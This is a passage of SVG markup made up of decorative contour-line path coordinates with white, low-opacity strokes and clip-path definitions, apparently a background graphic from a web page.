-81.811C956.882 -81.0744 974.31 -75.689 981.929 -79.8109C989.026 -83.6489 983.405 -94.2508 983.554 -102.305C983.794 -115.12 999.858 -120.603 1012.59 -121.83V-121.833Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1034.18 -110.691C1057.61 -113.488 1081 -112.046 1104.4 -105.413C1118.47 -101.423 1134.53 -96.1056 1146.78 -103.819C1151.56 -106.829 1154.98 -111.458 1158.25 -115.995C1167.99 -129.519 1177.39 -143.27 1186.44 -157.261C1190.73 -163.896 1195.09 -171.146 1194.72 -178.937C1194.5 -183.552 1192.62 -188.127 1193.63 -192.674C1195.07 -199.208 1201.88 -203.144 1208.24 -205.695C1221.79 -211.131 1235.89 -214.003 1250.31 -215.304C1282.14 -218.179 1315.26 -213.517 1347.26 -211.337C1352.53 -210.976 1359.99 -212.821 1359.35 -218.04C1375.93 -199.151 1394.41 -181.779 1414.56 -165.947C1421.03 -160.876 1427.64 -155.946 1434.39 -151.186C1445.58 -143.294 1460.05 -135.648 1472.15 -141.567C1478.35 -144.605 1485.2 -151.044 1490.92 -146.993C1493.66 -145.05 1494.64 -141.476 1495.39 -138.206C1499.93 -118.529 1503.01 -98.4942 1504.58 -78.3243C1505.02 -72.6754 1505.34 -66.9994 1505.41 -61.3336C1505.42 -59.945 1505.42 -58.5632 1505.41 -57.1814C1505.33 -47.3735 1504.43 -37.6129 1500.94 -28.5854C1489.6 0.740292 1453.66 10.8827 1428.61 30.2012C1425.88 32.3094 1423.07 34.9041 1422.69 38.2691C1422.25 42.2457 1425.29 45.5837 1428.17 48.2392C1438.49 57.7768 1449.93 66.2907 1458.19 77.673C1466.46 89.0553 1471.16 104.387 1465.73 117.682C1458.16 136.206 1435.01 142.963 1414.68 144.909C1411.55 145.21 1408.43 145.453 1405.31 145.642C1355.7 148.68 1306.52 138.433 1258.63 125.54C1241.38 120.898 1224.42 115.813 1207.51 110.546C1183.37 103.026 1159.32 95.1975 1135.31 88.2648C1121.97 84.4065 1108.09 80.7644 1094.17 82.6496C1072.42 85.5991 1054.65 101.374 1037.42 115.394C1035.29 117.124 1033.12 118.847 1030.89 120.533C1015.1 132.497 996.952 142.615 977.825 140.152C968.604 138.973 960.089 134.949 951.766 130.699C950.95 130.284 950.137 129.861 949.325 129.442C932.862 120.939 916.348 112.107 899.713 103.529C884.628 95.7516 867.817 85.4673 865.965 69.2165C864.654 57.7025 871.291 45.3573 865.504 34.9919C860.953 26.8361 850.01 23.1468 846.566 14.4538C843.394 6.47706 847.714 -2.13822 852.001 -9.3683C864.278 -29.9571 877.68 -50.2723 892.098 -70.1077C895.199 -74.3512 898.558 -78.7365 903.268 -80.9089C917.967 -87.7369 940.098 -76.0168 955.497 -74.8546C962.466 -74.3309 969.505 -74.1991 976.511 -73.7261C983.879 -73.2261 999.448 -68.6482 1006.32 -72.4727C1012.68 -76.0134 1007.76 -85.5476 1007.97 -92.8182C1008.3 -104.393 1022.73 -109.326 1034.16 -110.694L1034.18 -110.691Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1055.76 -99.5517C1077.16 -102.707 1098.33 -101.846 1120.02 -95.7035C1132.47 -92.1696 1146.67 -87.4599 1157.54 -94.1393C1161.77 -96.7475 1164.82 -100.771 1167.74 -104.714C1176.43 -116.468 1184.81 -128.418 1192.89 -140.584C1196.73 -146.355 1200.62 -152.666 1200.38 -159.453C1200.24 -163.474 1198.64 -167.46 1199.57 -171.423C1200.91 -177.12 1206.94 -180.545 1212.57 -182.765C1224.58 -187.495 1237.07 -190.002 1249.85 -191.164C1278.06 -193.735 1307.29 -189.911 1335.55 -188.252C1340.19 -187.978 1346.76 -189.627 1346.24 -194.235C1360.96 -177.92 1377.34 -162.899 1395.25 -149.064C1401 -144.632 1406.88 -140.3 1412.86 -136.101C1422.78 -129.134 1435.55 -122.343 1446.24 -127.411C1451.71 -130.013 1457.76 -135.597 1462.8 -131.979C1465.25 -130.215 1466.15 -127.006 1466.86 -124.07C1471.11 -106.403 1474.02 -88.3822 1475.55 -70.226C1475.98 -65.1413 1476.3 -60.0228 1476.33 -54.9212C1476.34 -53.6711 1476.33 -52.4245 1476.3 -51.1845C1476.13 -42.3767 1475.03 -33.7208 1471.77 -25.7137C1461.34 -0.00301461 1429.7 9.01094 1407.42 25.9408C1404.99 27.7889 1402.49 30.0592 1402.12 33.0053C1401.69 36.4852 1404.3 39.4077 1406.77 41.7321C1415.63 50.0805 1425.47 57.52 1432.54 67.4597C1439.6 77.4027 1443.56 90.7851 1438.64 102.38C1431.79 118.536 1411.31 124.375 1393.3 125.983C1390.53 126.229 1387.77 126.429 1385.01 126.581C1341.08 129 1297.33 119.726 1255.09 108.901C1239.87 105.009 1225.01 100.775 1210.21 96.38C1189.06 90.0959 1168 83.5449 1146.97 77.771C1135.28 74.558 1123.13 71.5342 1110.94 73.3485C1091.89 76.1831 1076.32 90.2446 1061.23 102.765C1059.37 104.313 1057.46 105.85 1055.52 107.357C1041.69 118.047 1025.78 127.138 1008.96 125.182C1000.85 124.25 993.34 120.82 985.972 117.172C985.251 116.813 984.529 116.452 983.812 116.094C969.238 108.786 954.597 101.046 939.8 93.6366C926.229 86.8424 911.175 77.9095 909.205 63.6757C907.806 53.5739 913.349 42.7153 908.063 33.5628C903.895 26.3428 894.144 23.0184 890.984 15.295C888.069 8.1967 891.729 0.524035 895.379 -5.95263C905.859 -24.3724 917.433 -42.6909 930.093 -60.5802C932.802 -64.4081 935.758 -68.3408 939.885 -70.3611C952.796 -76.6824 972.232 -66.8711 985.83 -66.2055C991.975 -65.9048 998.185 -65.8947 1004.37 -65.6447C1010.91 -65.3811 1024.62 -61.6107 1030.74 -65.1345C1036.38 -68.3779 1032.16 -76.8411 1032.42 -83.3313C1032.84 -93.6663 1045.63 -98.0618 1055.77 -99.5585L1055.76 -99.5517Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1077.35 -88.4093C1096.71 -91.9331 1115.67 -91.6425 1135.63 -85.9902C1146.48 -82.9158 1158.81 -78.8075 1168.29 -84.4598C1171.99 -86.666 1174.67 -90.085 1177.23 -93.4332C1184.86 -103.417 1192.23 -113.563 1199.35 -123.904C1202.73 -128.81 1206.16 -134.182 1206.04 -139.966C1205.98 -143.392 1204.67 -146.79 1205.52 -150.169C1206.75 -155.027 1211.99 -157.946 1216.9 -159.832C1227.37 -163.855 1238.25 -165.997 1249.38 -167.025C1273.97 -169.292 1299.32 -166.305 1323.82 -165.166C1327.85 -164.977 1333.52 -166.437 1333.12 -170.433C1345.97 -156.69 1360.26 -144.023 1375.93 -132.182C1380.96 -128.391 1386.09 -124.654 1391.31 -121.012C1399.96 -114.975 1411.04 -109.039 1420.31 -113.252C1425.06 -115.414 1430.3 -120.151 1434.66 -116.965C1436.83 -115.377 1437.65 -112.535 1438.31 -109.931C1442.28 -94.2744 1445.02 -78.2703 1446.51 -62.1242C1446.93 -57.6004 1447.25 -53.0461 1447.24 -48.5053C1447.24 -47.3904 1447.21 -46.2856 1447.17 -45.1842C1446.9 -37.3764 1445.61 -29.8254 1442.6 -22.8386C1433.09 -0.742917 1405.73 7.14597 1386.21 21.6838C1384.08 23.2684 1381.9 25.2211 1381.54 27.7483C1381.11 30.7349 1383.3 33.2384 1385.36 35.2318C1392.77 42.3875 1401.01 48.7527 1406.87 57.2531C1412.74 65.7535 1415.94 77.1932 1411.53 87.0856C1405.4 100.873 1387.59 105.793 1371.91 107.066C1369.5 107.262 1367.1 107.418 1364.69 107.529C1326.44 109.327 1288.13 101.025 1251.52 92.275C1238.34 89.1296 1225.58 85.7544 1212.88 82.2239C1194.73 77.1763 1176.65 71.8991 1158.61 67.2907C1148.58 64.723 1138.15 62.3209 1127.69 64.0608C1111.33 66.7839 1097.98 79.1257 1085.02 90.1533C1083.42 91.5148 1081.79 92.8697 1080.12 94.1974C1068.24 103.613 1054.59 111.678 1040.07 110.229C1033.06 109.543 1026.56 106.705 1020.15 103.664C1019.52 103.367 1018.9 103.063 1018.27 102.762C1005.59 96.6502 992.814 90.0013 979.856 83.7577C967.795 77.9467 954.502 70.3652 952.409 58.145C950.923 49.452 955.375 40.0833 950.587 32.1472C946.798 25.8665 938.239 22.9069 935.364 16.1464C932.703 9.92989 935.689 3.1897 938.719 -2.52679C947.357 -18.8012 957.173 -35.079 968.046 -51.046C970.365 -54.4516 972.911 -57.945 976.46 -59.8099C987.569 -65.6447 1004.32 -57.7254 1016.12 -57.5497C1021.44 -57.472 1026.83 -57.3977 1032.2 -57.5564C1037.89 -57.722 1049.74 -54.5664 1055.12 -57.793C1060.03 -60.739 1056.51 -68.1313 1056.83 -73.841C1057.34 -82.936 1068.5 -86.8079 1077.35 -88.416L1077.35 -88.4093Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1098.94 -77.2669C1116.29 -81.186 1133 -81.4393 1151.25 -76.2769C1160.48 -73.6586 1170.95 -70.1584 1179.04 -74.7769C1182.2 -76.5844 1184.5 -79.3953 1186.71 -82.1488C1193.29 -90.3621 1199.65 -98.7037 1205.8 -107.224C1208.73 -111.265 1211.69 -115.698 1211.7 -120.478C1211.71 -123.31 1210.68 -126.121 1211.46 -128.918C1212.58 -132.938 1217.04 -135.347 1221.23 -136.905C1230.15 -140.223 1239.42 -142 1248.91 -142.888C1269.88 -144.855 1291.34 -142.702 1312.09 -142.084C1315.5 -141.979 1320.28 -143.25 1319.99 -146.632C1330.99 -135.459 1343.18 -125.144 1356.6 -115.302C1360.92 -112.15 1365.31 -109.012 1369.76 -105.927C1377.14 -100.819 1386.52 -95.7373 1394.38 -99.0956C1398.4 -100.822 1402.85 -104.704 1406.52 -101.95C1408.4 -100.542 1409.14 -98.0618 1409.75 -95.7948C1413.44 -82.1455 1416.02 -68.1583 1417.47 -54.0293C1417.87 -50.0696 1418.19 -46.0728 1418.14 -42.0929C1418.12 -41.1165 1418.09 -40.1468 1418.04 -39.1873C1417.68 -32.3762 1416.19 -25.9367 1413.41 -19.9634C1404.84 -1.48619 1381.75 5.27764 1365 17.4303C1363.18 18.7546 1361.3 20.3831 1360.95 22.4913C1360.53 24.9813 1362.29 27.0726 1363.95 28.7348C1369.89 34.7013 1376.54 39.9921 1381.2 47.0533C1385.86 54.1111 1388.31 63.6081 1384.42 71.8011C1379 83.2172 1363.87 87.2208 1350.52 88.16C1348.46 88.3053 1346.41 88.4134 1344.36 88.4877C1311.79 89.6668 1278.91 82.3354 1247.96 75.656C1236.8 73.2573 1226.15 70.7402 1215.54 68.0746C1200.39 64.2636 1185.31 60.2634 1170.24 56.8173C1161.87 54.8949 1153.17 53.111 1144.44 54.78C1130.79 57.3882 1119.63 68.0171 1108.81 77.5446C1107.48 78.7204 1106.11 79.8927 1104.72 81.0414C1094.8 89.1837 1083.39 96.2178 1071.18 95.2752C1065.28 94.836 1059.78 92.5926 1054.33 90.1533C1053.8 89.9134 1053.27 89.6736 1052.73 89.4303C1041.94 84.5179 1031.03 78.9602 1019.92 73.8823C1009.37 69.0577 997.833 62.8209 995.625 52.6177C994.051 45.3336 997.41 37.4548 993.123 30.7349C989.717 25.3935 982.349 22.7987 979.758 17.0046C977.351 11.6665 979.674 5.86888 982.074 0.9058C988.901 -13.203 996.932 -27.457 1006.02 -41.5016C1007.95 -44.4882 1010.08 -47.5424 1013.05 -49.2486C1022.36 -54.5968 1036.42 -48.5662 1046.43 -48.8871C1050.93 -49.0324 1055.49 -49.2655 1060.04 -49.4615C1064.9 -49.6743 1074.89 -47.5121 1079.52 -50.4446C1083.7 -53.09 1080.88 -59.4147 1081.25 -64.3439C1081.86 -72.1957 1091.39 -75.5674 1098.93 -77.2702L1098.94 -77.2669Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1120.52 -66.1278C1135.89 -70.4827 1150.33 -71.2395 1166.86 -66.567C1174.48 -64.4081 1183.09 -61.5127 1189.8 -65.1007C1192.41 -66.5062 1194.35 -68.7123 1196.2 -70.8712C1201.72 -77.3141 1207.07 -83.855 1212.26 -90.5512C1214.73 -93.7271 1217.22 -97.2205 1217.36 -100.998C1217.45 -103.234 1216.7 -105.457 1217.4 -107.67C1218.41 -110.853 1222.1 -112.752 1225.56 -113.978C1232.94 -116.59 1240.6 -118.005 1248.44 -118.755C1265.79 -120.418 1283.38 -119.103 1300.36 -119.005C1303.15 -118.985 1307.04 -120.066 1306.88 -122.833C1316.01 -114.231 1326.11 -106.272 1337.28 -98.4232C1340.88 -95.9096 1344.53 -93.369 1348.22 -90.8418C1354.33 -86.6625 1362.01 -82.436 1368.46 -84.9395C1371.76 -86.2301 1375.4 -89.2539 1378.39 -86.9396C1379.98 -85.7064 1380.64 -83.5948 1381.21 -81.6623C1384.61 -70.0232 1387.03 -58.0531 1388.43 -45.9342C1388.82 -42.5388 1389.14 -39.0995 1389.05 -35.6838C1389.02 -34.8425 1388.98 -34.0148 1388.92 -33.1938C1388.47 -27.3827 1386.78 -22.0581 1384.24 -17.095C1376.64 -2.23957 1357.79 3.40597 1343.81 13.1666C1342.28 14.2308 1340.72 15.5383 1340.37 17.2276C1339.96 19.2243 1341.3 20.8967 1342.55 22.2278C1347.03 27.0017 1352.08 31.2215 1355.54 36.84C1359.01 42.4551 1360.7 50.0061 1357.32 56.4997C1352.63 65.5474 1340.16 68.6354 1329.13 69.2368C1327.44 69.3314 1325.74 69.3922 1324.05 69.4294C1297.16 69.9902 1269.72 63.6285 1244.41 59.0235C1235.28 57.3714 1226.73 55.7125 1218.22 53.9118C1206.07 51.3373 1193.97 48.6108 1181.89 46.3303C1175.17 45.0566 1168.2 43.8876 1161.19 45.4857C1150.25 47.9824 1141.3 56.8916 1132.62 64.9258C1131.55 65.9191 1130.45 66.9056 1129.33 67.8786C1121.37 74.7472 1112.21 80.7542 1102.3 80.3184C1097.51 80.1258 1093.02 78.4737 1088.52 76.6426C1088.08 76.4635 1087.64 76.2811 1087.21 76.0952C1078.3 72.3788 1069.25 67.926 1059.99 64.0001C1050.94 60.1621 1041.17 55.2666 1038.85 47.0871C1037.18 41.2051 1039.45 34.823 1035.66 29.3194C1032.64 24.9138 1026.47 22.6805 1024.16 17.8593C1022.01 13.3997 1023.66 8.54472 1025.43 4.33506C1030.46 -7.6047 1036.69 -19.8384 1043.99 -31.964C1045.54 -34.5283 1047.26 -37.1433 1049.65 -38.6906C1057.17 -43.5557 1068.53 -39.4069 1076.75 -40.2279C1080.42 -40.5928 1084.17 -40.9543 1087.89 -41.3698C1091.93 -41.8226 1100.04 -40.461 1103.93 -43.0963C1107.38 -45.441 1105.26 -50.698 1105.69 -54.8468C1106.39 -61.4586 1114.29 -64.3574 1120.53 -66.1244L1120.52 -66.1278Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1142.11 -54.9854C1155.51 -59.8437 1167.67 -61.0363 1182.48 -56.8537C1188.49 -55.1509 1195.24 -52.8603 1200.56 -55.4178C1202.63 -56.4213 1204.19 -58.0227 1205.69 -59.587C1210.16 -64.2595 1214.5 -68.9962 1218.72 -73.8714C1220.73 -76.1823 1222.76 -78.7332 1223.02 -81.5069C1223.19 -83.1489 1222.72 -84.7841 1223.35 -86.4159C1224.24 -88.7607 1227.15 -90.1526 1229.89 -91.0445C1235.73 -92.9534 1241.78 -94.0008 1247.98 -94.6123C1261.7 -95.9705 1275.41 -95.4941 1288.64 -95.9164C1290.81 -95.9806 1293.8 -96.8725 1293.76 -99.0247C1301.04 -92.9973 1309.02 -87.3721 1317.96 -81.5339C1320.84 -79.6555 1323.75 -77.7162 1326.68 -75.7499C1331.52 -72.4997 1337.51 -69.128 1342.54 -70.7767C1345.11 -71.6281 1347.95 -73.7937 1350.26 -71.922C1351.56 -70.8612 1352.15 -69.1212 1352.66 -67.5198C1355.78 -57.8909 1358.04 -47.9344 1359.4 -37.8292C1359.78 -34.9979 1360.09 -32.1161 1359.96 -29.2646C1359.93 -28.5618 1359.87 -27.8692 1359.79 -27.1901C1359.25 -22.3791 1357.39 -18.1694 1355.07 -14.2165C1348.48 -2.97613 1333.82 1.54434 1322.61 8.91294C1321.39 9.71703 1320.14 10.7002 1319.8 11.9705C1319.4 13.4706 1320.3 14.7274 1321.14 15.7274C1324.17 19.3121 1327.62 22.4575 1329.88 26.6334C1332.14 30.8093 1333.08 36.4143 1330.22 41.205C1326.24 47.8844 1316.45 50.0534 1307.75 50.3203C1306.41 50.3609 1305.07 50.3811 1303.74 50.3778C1282.53 50.3169 1260.52 44.9316 1240.86 42.3976C1233.76 41.4956 1227.31 40.6915 1220.91 39.7556C1211.76 38.4177 1202.64 36.965 1193.54 35.85C1188.48 35.2216 1183.22 34.6743 1177.95 36.198C1169.71 38.5833 1162.96 45.7762 1156.42 52.3103C1155.61 53.1178 1154.78 53.9252 1153.94 54.7158C1147.94 60.3107 1141.03 65.267 1133.42 65.3616C1129.74 65.4055 1126.25 64.3582 1122.71 63.1284C1122.37 63.0067 1122.02 62.8851 1121.68 62.7601C1114.67 60.2397 1107.46 56.9017 1100.06 54.1212C1092.66 51.3406 1084.49 47.7087 1082.07 41.5564C1080.3 37.0731 1081.48 32.1911 1078.2 27.9037C1075.55 24.4373 1070.58 22.569 1068.55 18.7141C1066.67 15.1328 1067.65 11.2205 1068.79 7.76425C1072.01 -2.00649 1076.46 -12.2165 1081.97 -22.423C1083.13 -24.5684 1084.44 -26.7442 1086.25 -28.1327C1091.97 -32.5181 1100.61 -30.2376 1107.06 -31.5654C1109.9 -32.1498 1112.84 -32.6465 1115.74 -33.2749C1118.95 -33.9742 1125.19 -33.4033 1128.33 -35.748C1131.05 -37.7886 1129.63 -41.9814 1130.12 -45.3498C1130.91 -50.7217 1137.18 -53.1914 1142.11 -54.9786L1142.11 -54.9854Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1163.7 -43.8463C1175.11 -49.3365 1185 -50.8365 1198.09 -47.1472C1202.49 -45.9039 1207.38 -44.2078 1211.32 -45.7417C1212.84 -46.3397 1214.03 -47.3397 1215.18 -48.3094C1218.6 -51.2116 1221.93 -54.1441 1225.18 -57.1983C1226.73 -58.6443 1228.29 -60.2593 1228.69 -62.0262C1228.92 -63.0736 1228.75 -64.121 1229.3 -65.1683C1230.08 -66.6751 1232.21 -67.5569 1234.23 -68.1211C1238.52 -69.3239 1242.97 -70.0064 1247.52 -70.4827C1257.62 -71.5402 1267.45 -71.8983 1276.92 -72.841C1278.47 -72.993 1280.57 -73.6924 1280.65 -75.233C1286.07 -71.7767 1291.96 -68.5029 1298.64 -64.6649C1300.8 -63.425 1302.98 -62.0837 1305.14 -60.6748C1308.7 -58.3538 1313.01 -55.8266 1316.62 -56.6307C1318.46 -57.0429 1320.49 -58.3436 1322.13 -56.9179C1323.15 -56.0293 1323.65 -54.661 1324.12 -53.3941C1326.95 -45.7721 1329.05 -37.8359 1330.37 -29.7409C1330.73 -27.4739 1331.04 -25.1495 1330.87 -22.8622C1330.83 -22.298 1330.76 -21.7439 1330.67 -21.2034C1330.03 -17.389 1328.02 -14.3044 1325.9 -11.3515C1320.4 -3.71265 1309.85 -0.334121 1301.41 4.64585C1300.49 5.18979 1299.55 5.85199 1299.22 6.70001C1298.83 7.70681 1299.31 8.54807 1299.75 9.21364C1301.31 11.6056 1303.16 13.6801 1304.23 16.4133C1305.29 19.1465 1305.47 22.8055 1303.13 25.9003C1299.87 30.2079 1292.74 31.4613 1286.37 31.3938C1285.39 31.3836 1284.41 31.3566 1283.43 31.316C1267.9 30.637 1251.33 26.2212 1237.3 25.7583C1232.25 25.6029 1227.89 25.657 1223.59 25.5894C1217.44 25.4881 1211.31 25.3124 1205.19 25.3563C1201.79 25.3732 1198.25 25.4441 1194.71 26.8969C1189.17 29.1673 1184.62 34.6473 1180.22 39.6847C1179.67 40.3097 1179.12 40.9314 1178.55 41.5429C1174.51 45.8607 1169.84 49.7933 1164.54 50.3947C1161.97 50.6852 1159.48 50.2359 1156.9 49.6075C1156.65 49.5466 1156.4 49.4825 1156.15 49.4149C1151.03 48.0905 1145.65 45.8945 1140.13 44.2288C1134.04 42.3909 1127.79 40.1273 1125.29 36.0122C1123.4 32.9175 1123.51 29.5457 1120.74 26.4746C1118.46 23.9474 1114.69 22.444 1112.94 19.552C1111.31 16.8491 1111.64 13.8862 1112.14 11.1766C1113.56 3.58499 1116.22 -4.6046 1119.94 -12.9023C1120.71 -14.6253 1121.61 -16.3687 1122.84 -17.5951C1126.76 -21.504 1132.69 -21.0716 1137.37 -22.9264C1139.36 -23.717 1141.51 -24.3792 1143.57 -25.2069C1145.97 -26.1698 1150.33 -26.3658 1152.72 -28.4267C1154.72 -30.1565 1153.99 -33.2918 1154.54 -35.8797C1155.42 -40.0117 1160.06 -42.1098 1163.7 -43.8599V-43.8463Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1185.28 -32.7039C1194.59 -39.0758 1202.33 -40.6333 1213.71 -37.4339C1216.49 -36.6467 1219.52 -35.5588 1222.07 -36.0622C1223.06 -36.2581 1223.87 -36.65 1224.67 -37.0284C1227.03 -38.1535 1229.34 -39.2954 1231.63 -40.5185C1232.72 -41.0996 1233.82 -41.7753 1234.35 -42.5388C1234.66 -42.9949 1234.77 -43.451 1235.24 -43.9173C1235.91 -44.5896 1237.26 -44.9613 1238.55 -45.191C1241.3 -45.6876 1244.14 -46.0086 1247.05 -46.3431C1253.53 -47.0965 1259.47 -48.2925 1265.18 -49.7588C1266.12 -49.9953 1267.33 -50.5054 1267.52 -51.4312C1271.08 -50.546 1274.88 -49.627 1279.31 -47.7823C1280.76 -47.181 1282.19 -46.4377 1283.59 -45.5863C1285.89 -44.1943 1288.49 -42.522 1290.69 -42.4679C1291.81 -42.4409 1293.02 -42.8632 1293.99 -41.9003C1294.72 -41.1773 1295.15 -40.1874 1295.57 -39.2549C1298.12 -33.6431 1300.05 -27.7239 1301.32 -21.6392C1301.68 -19.9364 1301.98 -18.1728 1301.78 -16.443C1301.73 -16.0139 1301.65 -15.6017 1301.54 -15.1997C1300.81 -12.3854 1298.69 -10.4022 1296.71 -8.47301C1292.5 -4.35795 1285.88 -2.19568 1280.2 0.395659C1279.59 0.679457 1278.96 1.01731 1278.63 1.44976C1278.25 1.95992 1278.3 2.3856 1278.33 2.72008C1278.44 3.92284 1278.69 4.92289 1278.55 6.2135C1278.41 7.5041 1277.84 9.2204 1276.02 10.6124C1273.47 12.5516 1269.02 12.8861 1264.97 12.4841C1264.35 12.4233 1263.73 12.3523 1263.11 12.2678C1253.26 10.9705 1242.12 7.52438 1233.74 9.13594C1230.71 9.72718 1228.46 10.6394 1226.26 11.4367C1223.1 12.5719 1219.96 13.6801 1216.82 14.8795C1215.08 15.545 1213.27 16.2309 1211.46 17.6127C1208.62 19.7716 1206.28 23.5319 1204.01 27.0726C1203.73 27.5118 1203.44 27.951 1203.15 28.3835C1201.08 31.4343 1198.64 34.3331 1195.65 35.4379C1194.19 35.9784 1192.71 36.117 1191.09 36.0933C1190.93 36.0933 1190.77 36.0866 1190.61 36.0798C1187.38 35.9514 1183.8 34.9547 1180.19 34.35C1175.54 33.5695 1171.02 32.5763 1168.5 30.4849C1166.46 28.7923 1165.52 26.9239 1163.27 25.0624C1161.36 23.4812 1158.8 22.3325 1157.34 20.4101C1155.96 18.5891 1155.63 16.5687 1155.5 14.6092C1155.13 9.20012 1156 3.0309 1157.91 -3.35791C1158.29 -4.65527 1158.78 -5.96952 1159.43 -7.03039C1161.55 -10.4731 1164.78 -11.8279 1167.68 -14.2571C1168.84 -15.2335 1170.18 -16.1153 1171.42 -17.1052C1172.99 -18.3688 1175.49 -19.2843 1177.12 -21.0682C1178.4 -22.4771 1178.36 -24.565 1178.97 -26.3691C1179.95 -29.2612 1182.9 -31.0653 1185.29 -32.6971L1185.28 -32.7039Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M1259.99 -30.9066C1262.47 -31.0552 1264.45 -28.9335 1265.86 -26.8928C1268.68 -22.815 1270.86 -18.2945 1272.29 -13.5476C1272.63 -12.409 1272.94 -11.2029 1272.69 -10.0373C1272.2 -7.71963 1269.78 -6.38511 1267.54 -5.60466C1259.55 -2.82075 1250.48 -3.2532 1242.79 -6.78715C1238.62 -8.70616 1232.92 -11.1793 1230.18 -7.49666C1229.19 -6.15538 1229.04 -4.3884 1228.93 -2.72616C1228.54 3.25386 1228.15 9.23726 1227.76 15.2173C1227.59 17.8728 1227.28 20.8189 1225.27 22.5791C1223.92 23.7751 1222.05 24.1637 1220.26 24.4643C1188.67 29.8295 1191.85 -3.95931 1206.87 -21.5649C1213.46 -29.2916 1219.67 -30.4336 1229.32 -27.724C1234.94 -26.1462 1240.37 -21.2338 1246.58 -22.2136C1252.4 -23.1325 1254.92 -30.6025 1259.99 -30.9099L1259.99 -30.9066Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path></g></g><defs><clipPath id="clip0_304_2272"><rect width="1439" height="450" fill="white"></rect></clipPath><clipPath id="clip1_304_2272"><rect width="880" height="410" fill="white" transform="translate(-319 215)"></rect></clipPath><clipPath id="clip2_304_2272"><rect width="881" height="494" fill="white" transform="translate(712 -290)"></rect></clipPath></defs></svg>